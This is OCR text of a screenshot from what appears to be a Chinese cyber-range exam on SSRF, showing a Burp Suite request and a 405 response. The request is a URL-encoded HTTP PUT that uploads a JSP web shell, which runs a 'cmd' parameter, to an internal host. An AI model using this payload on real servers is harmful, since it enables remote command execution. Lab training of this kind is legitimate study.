 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-000016ef)
Send CtrlAltDel
[实操题]
第 1 题 、SSRF漏洞 192.168.5.8为考试靶
展开答题卡
e攻防致力于普及中国最好的网络教育它与中
© 2023年网安世纪 保留所有权利。
Learn
1
Send
Cancel
Target: http://192.168.5.8:8080
HTTP/1
Request
Pretty
Raw
Hex
\n
1
%50%55%54%20%2f%31%2e%6a%73%70%2f%20%48%54%54%50%2f%31%2e%31%0d%
0a%48%6f%73%74%3a%20%31%37%32%2e%37%32%2e%32%33%2e%32%36%3a%38%3
0%38%30%0d%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%3a%20%34
%36%30%0d%0a%0d%0a%3c%25%0d%0a%20%20%20%20%53%74%72%69%6e%67%20%
63%6f%6d%6d%61%6e%64%20%3d%20%72%65%71%75%65%73%74%2e%67%65%74%5
0%61%72%61%6d%65%74%65%72%28%22%63%6d%64%22%29%3b%0d%0a%20%20%20
%20%69%66%28%63%6f%6d%6d%61%6e%64%20%21%3d%20%6e%75%6c%6c%29%0d%
0a%20%20%20%20%7b%0d%0a%20%20%20%20%20%20%20%20%6a%61%76%61%2e%6
9%6f%2e%49%6e%70%75%74%53%74%72%65%61%6d%20%69%6e%3d%52%75%6e%74
%69%6d%65%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%
28%63%6f%6d%6d%61%6e%64%29%2e%67%65%74%49%6e%70%75%74%53%74%72%6
5%61%6d%28%29%3b%0d%0a%20%20%20%20%20%20%20%20%69%6e%74%20%61%20
%3d%20%2d%31%3b%0d%0a%20%20%20%20%20%20%20%20%62%79%74%65%5b%5d%
20%62%20%3d%20%6e%65%77%20%62%79%74%65%5b%32%30%34%38%5d%3b%0d%0
a%20%20%20%20%20%20%20%20%6f%75%74%2e%70%72%69%6e%74%28%22%3c%70
%72%65%3e%22%29%3b%0d%0a%20%20%20%20%20%20%20%20%77%68%69%6c%65%
28%28%61%3d%69%6e%2e%72%65%61%64%28%62%29%29%21%3d%2d%31%29%0d%0
a%20%20%20%20%20%20%20%20%7b%0d%0a%20%20%20%20%20%20%20%20%20%20
%20%20%6f%75%74%2e%70%72%69%6e%74%6c%6e%28%6e%65%77%20%53%74%72%
69%6e%67%28%62%29%29%3b%0d%0a%20%20%20%20%20%20%20%20%7d%0d%0a%2
0%20%20%20%20%20%20%20%6f%75%74%2e%70%72%69%6e%74%28%22%3c%2f%70
%72%65%3e%22%29%3b%0d%0a%20%20%20%20%7d%20%65%6c%73%65%20%7b%0d%
0a%20%20%20%20%20%20%20%20%6f%75%74%2e%70%72%69%6e%74%28%22%66%6
f%72%6d%61%74%3a%20%78%78%78%2e%6a%73%70%3f%63%6d%64%3d%43%6f%6d
%6d%61%6e%64%22%29%3b%0d%0a%20%20%20%20%7d%0d%0a%25%3e
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 405 Method Not Allowed
2 Date: Sat, 21 Sep 2024 10:26:28 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Allow: POST,OPTIONS,GET,HEAD
5 Content-Length: 306
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
405 Method Not Allowed
</title>
11 </head>
<body>
12 <h1>
Method Not Allowed
</h1>
13 <p>
The requested method PUT is not allowed for the URL /1.jsp/.
</p>
14 <hr>
15 <address>
Apache/2.4.7 (Ubuntu) Server at 172.72.23.26 Port 8080
</address>
16 </body>
</html>
17
Inspector
Notes
Search
0 highlights
Search
0 highlights